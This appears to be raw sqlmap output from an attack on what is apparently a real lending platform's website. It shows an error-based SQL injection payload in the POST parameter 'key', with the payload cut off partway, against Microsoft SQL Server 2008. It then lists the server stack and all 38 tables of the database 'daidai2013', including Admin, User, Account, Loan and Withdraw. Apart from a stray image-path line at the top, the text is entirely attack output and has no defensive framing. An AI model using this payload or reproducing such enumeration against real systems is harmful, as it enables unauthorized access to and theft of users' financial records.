 Place: POST
Parameter: key
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: key=%E8%BE%93%E5%85%A5%E6%90%9C%E7%B4%A2%E5%85%B3%E9%94%AE%E5%AD%97') AND 4022=CONVERT(INT,(SELECT CHAR(113)+CHAR(119)+CHAR(120)+CHAR(105)+CHAR(113)+(SELECT (CASE WHEN (4022=4022) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(11
---
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
Database: daidai2013
[38 tables]
+-----------------------+
| Account |
| Admin |
| AllotInvest |
| Attestation |
| Autobid |
| Bid |
| Blacklist |
| BussinessLEVEL |
| Category |
| Creding |
| DailyAccrual |
| DataInfo |
| Data_type |
| DebtTransfer |
| Group |
| Info |
| Loan |
| LoanData |
| Loantype |
| Log |
| Message |
| MessageError |
| Refund |
| TransferUser |
| User |
| V_UserAccountBidQuery |
| V_UserAccountQuery |
| V_UserBidQuery |
| V_UserLoanQuery |
| V_UserUserUpName |
| Withdraw |
| ZhMMCount |
| bdrlx |
| grdk |
| guaranteeUser |
| joinuser_v |
| qydk |
| tmp |
+-----------------------+